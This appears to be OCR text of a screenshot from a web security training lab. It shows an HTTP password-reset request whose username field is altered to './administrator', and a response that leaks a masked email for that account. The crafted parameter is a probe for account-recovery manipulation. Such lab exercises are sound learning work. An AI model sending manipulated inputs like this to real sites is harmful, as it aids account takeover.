 POST /forgot-password HTTP/2
Host: 0ab300cb03fea1b5831c14e500c50009.web-security-academy.net
Cookie: session=XDE0K4KAyQxzXEjp0d21DpXBgvD5r3wM
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0)
Gecko/20100101 Firefox/129.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer:
https://0ab300cb03fea1b5831c14e500c50009.web-security-academy.net/forgo
ssword
Content-Type: x-www-form-urlencoded
Content-Length: 62
Origin: https://0ab300cb03fea1b5831c14e500c50009.web-security-academy.n
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
Te: trailers
csrf=iSHVV6zCfgWMMWKZoaCAsTLHLtTNTv55&username=./administrator
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 49
5
6 {
"type":"email",
"result":"*****@normal-user.net"
}